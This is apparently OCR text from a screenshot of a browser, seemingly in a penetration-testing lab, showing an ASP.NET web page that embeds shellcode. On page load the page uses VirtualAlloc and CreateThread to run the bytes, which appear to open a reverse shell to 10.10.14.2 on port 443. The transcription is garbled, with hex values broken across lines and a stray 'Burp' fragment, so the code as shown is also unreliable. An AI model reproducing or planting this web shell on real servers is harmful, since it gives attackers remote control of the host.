 10.10.10.15/pinkie.txt
10.10.10.15/pinkie.txt
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr
flProtect);
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] f3FCkIEqSJK4 = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x7
2,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x5
2,0x10,0x8b,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8
b,0x34,0x8b,
tBurp
,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x5
8,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5
b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x5
4,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd
5,0x6a,0x0a,
0x68,0x0a,0x0a,0x0e,0x02,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0
f,0xdf,0xe0,
0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xe
c,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x3
6,0x6a,0x40,
0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x6
8,0x02,0xd9